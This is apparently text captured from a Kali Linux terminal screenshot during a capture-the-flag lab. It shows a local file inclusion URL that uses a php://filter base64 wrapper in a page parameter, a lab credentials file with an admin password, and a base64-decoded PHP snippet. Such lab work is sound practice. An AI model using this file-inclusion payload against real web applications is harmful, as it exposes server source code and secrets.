 d/dashboard.php?image_id=a.jpg&pagename=php://filter/convert.base64-encode/resource=timestamp
Kali Linux
OffSec
root@kali: ~
File Actions Edit View Help
roo...: ~ × roo...: ~ × roo...: ~ × roo...: ~ × roo...: ~ × roo...: ~ ×
dirsearch-0.4.3 labs1.txt Pictures Templates
Documents labs2.txt pspy64 test.php
Smart photo script for friendzone corp !
┌──(root㉿kali)-[~]
└─# cat creds.txt
are dealing with a beginner php developer and the application is not test
creds for the admin THING:
admin:WORKWORKHhallelujah@#
Ha Ha!
┌──(root㉿kali)-[~]
└─# echo "PD9waHAKCgokdGltZV9maW5hbCA9IHRpbWUoKSArIDM2MDA7CgplY2hvICJGaW5hbCB
BY2Nlc3MgdGltZXN0YW1wIGlzICR0aW1lX2ZpbmFsIjsKCgo"|base64 -d
<?php
$time_final = time() + 3600;
echo "Final Access timestamp is $time_final";
base64: invalid input
Something went worng ! , the script include wrong
┌──(root㉿kali)-[~]